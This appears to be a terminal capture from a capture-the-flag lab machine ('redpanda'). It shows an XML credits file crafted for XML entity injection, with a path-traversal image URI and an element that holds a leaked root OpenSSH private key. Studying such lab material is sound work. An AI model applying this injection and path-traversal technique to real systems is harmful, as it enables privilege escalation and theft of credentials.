 woodenk@redpanda:~$ cat aaa_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!--?xml version="1.0" ?-->
<!DOCTYPE replace>
<credits>
  <author>damian</author>
  <image>
    <uri>/../../../../../../../home/woodenk/shy.jpg</uri>
    <privesc>-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQAAAJBRbb26UW29
ugAAAAtzc2gtZWQyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQ
AAAECj9KoL1KnAlvQDz93ztNrROky2arZpP8t8UgdfLI0HvN5Q081w1miL4ByNky01txxJ
RwNRnQ60aT55qz5sV7N9AAAADXJvb3RAcmVkcGFuZGE=
-----END OPENSSH PRIVATE KEY-----</privesc>
    <views>1</views>
  </image>
  <totalviews>1</totalviews>
</credits>
woodenk@redpanda:~$